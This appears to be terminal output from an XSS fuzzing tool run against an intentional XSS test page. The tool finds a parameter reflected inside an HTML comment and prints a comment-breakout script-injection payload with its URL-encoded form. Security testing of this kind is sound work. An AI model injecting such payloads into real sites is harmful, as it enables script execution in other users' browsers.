 host-6-117:intellifuzz-xss mfuller$ python intellifuzz.py "http://blasze.com/xsstestsuite/xss-comments.php?a=XSSHEREXSS"
Provided URL: http://blasze.com/xsstestsuite/xss-comments.php?a=XSSHEREXSS
[Can URL be loaded?]
SUCCESS.
[Does response contain the parameter value?]
SUCCESS. Reflected in code 1 time(s).
TESTING OCCURENCE NUMBER: 1
[Checking for location of xsscheckval.]
Found in an HTML comment.
[Can comment be escaped to execute XSS?]
SUCCESS. Parameter was reflected in a comment. Use the following payload to break out:
--><script>alert(1);</script><!--
Full URL Encoded: http://blasze.com/xsstestsuite/xss-comments.php?a=--%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3C%21--
Scan complete. Full list of possible payloads:
--><script>alert(1);</script><!--